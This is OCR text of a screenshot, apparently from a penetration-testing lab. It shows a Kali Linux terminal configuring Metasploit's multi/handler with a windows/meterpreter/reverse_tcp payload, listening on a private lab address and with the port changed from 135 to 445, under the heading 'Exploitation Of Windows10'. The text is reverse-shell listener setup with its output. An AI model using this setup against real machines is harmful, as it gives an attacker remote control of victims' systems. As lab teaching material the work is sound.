 Exploitation Of Windows10 (1P- 192.168.56.11): Port 445
1 2 3 4 (genmon)XXX 18:07
Applications
faithkali@kali: ~
Session Actions Edit View Help
faithkali@kali: ~ faithkali@kali: ~ faithkali@kali: ~
Home
File System
Trash
VBox_GAs_...
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.4 yes The listen address (an interface may be specified)
LPORT 135 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set lport 445
lport => 445
msf exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.4 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name